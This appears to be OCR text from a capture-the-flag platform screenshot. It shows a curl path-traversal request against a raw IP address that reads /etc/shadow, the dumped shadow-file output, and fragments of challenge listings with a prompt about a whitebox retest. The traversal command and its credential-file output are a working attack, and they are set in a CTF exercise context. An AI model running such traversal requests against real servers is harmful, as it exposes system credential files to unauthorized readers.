 tanknight@LAPTOP-V0K8ITB3:~$ curl "http://103.163.139.198:8888/../../../etc/shadow" -X CONNECT --path-as-is
root:*::0:::::
bin:!::0:::::
daemon:!::0:::::
adm:!::0:::::
lp:!::0:::::
sync:!::0:::::
shutdown:!::0:::::
halt:!::0:::::
mail:!::0:::::
news:!::0:::::
uucp:!::0:::::
operator:!::0:::::
man:!::0:::::
postmaster:!::0:::::
cron:!::0:::::
ftp:!::0:::::
sshd:!::0:::::
at:!::0:::::
squid:!::0:::::
xfs:!::0:::::
games:!::0:::::
cyrus:!::0:::::
vpopmail:!::0:::::
ntp:!::0:::::
smmsp:!::0:::::
guest:!::0:::::
nobody:!::0:::::
Spectre
430
WEB EXPLOIT
Web V2
430
FORENSIC
Challenge
5 Solves
PixelPlaza2
460
BerlianGabriel
I'm a consultant, but my client is using a
new technology I'm not familiar with. They
have patched the findings from our
initial pentest. Can I outsource this
whitebox retest project to you?
Author: BerlianGabriel
main.go
Flag
Submit